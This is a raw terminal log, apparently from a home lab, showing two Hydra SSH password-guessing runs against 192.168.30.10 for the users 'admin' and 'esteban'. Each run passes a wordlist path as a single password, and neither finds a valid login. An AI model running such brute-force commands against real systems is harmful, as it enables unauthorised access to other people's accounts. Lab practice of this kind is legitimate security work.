 ┌──(jendrito㉿kali)-[~/Desktop]
└─$ hydra -l admin -p /usr/share/dict/wordlist-probable.txt ssh://192.168.30.10 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-16 13:16:31
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.30.10:22/
[ATTEMPT] target 192.168.30.10 - login "admin" - pass "/usr/share/dict/wordlist-probable.txt" - 1 of 1 [child 0]
(0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-16 13:16:32
┌──(jendrito㉿kali)-[~/Desktop]
└─$ hydra -l esteban -p /usr/share/dict/wordlist-probable.txt ssh://192.168.30.10 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-16 13:16:52
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.30.10:22/
[ATTEMPT] target 192.168.30.10 - login "esteban" - pass "/usr/share/dict/wordlist-probable.txt" - 1 of 1 [child 0
] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-16 13:16:53